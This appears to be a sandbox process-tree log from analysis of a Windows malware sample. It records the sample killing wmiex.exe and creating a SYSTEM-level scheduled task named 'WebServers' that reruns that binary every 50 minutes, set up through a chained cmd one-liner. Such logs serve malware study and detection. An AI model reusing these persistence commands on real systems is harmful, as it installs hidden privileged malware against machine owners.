 b771267551961ce840a1fbcd65e8f5ecd0a21350387f35bbcd4c24125ec04530.exe (PID:2704)
"C:\Users\vbccsb\AppData\Local\Temp\b771267551961ce840a1fbcd65e8f5ecd0a21350387f35bbcd4c24125ec045
30.exe"
cmd.exe (PID:2800)
cmd /c taskkill /f /im wmiex.exe
taskkill.exe (PID:2916)
taskkill /f /im wmiex.exe
cmd.exe (PID:3064)
cmd /c start /b sc start Schedule&ping localhost&sc query Schedule|findstr RUNNING&&(schtasks /delete /TN
WebServers /f&schtasks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN WebServers /tr "cmd.exe /c
c:\windows\SysWOW64\wmiex.exe"&schtasks /run /TN WebServers)
sc.exe (PID:2280)
sc start Schedule
schtasks.exe (PID:2716)
schtasks /run /TN WebServers
schtasks.exe (PID:2752)
schtasks /create /ru system /sc MINUTE /mo 50 /ST 07:00:00 /TN WebServers /tr "cmd.exe /c c:\windows\Sys
WOW64\wmiex.exe"
PING.EXE (PID:2936)
ping localhost
sc.exe (PID:1424)
sc query Schedule
findstr.exe (PID:2356)
findstr RUNNING
schtasks.exe (PID:2652)
schtasks /delete /TN WebServers /f
net.exe (PID:2340)
net start WebServers
net1.exe (PID:2816)
C:\Windows\system32\net1 start WebServers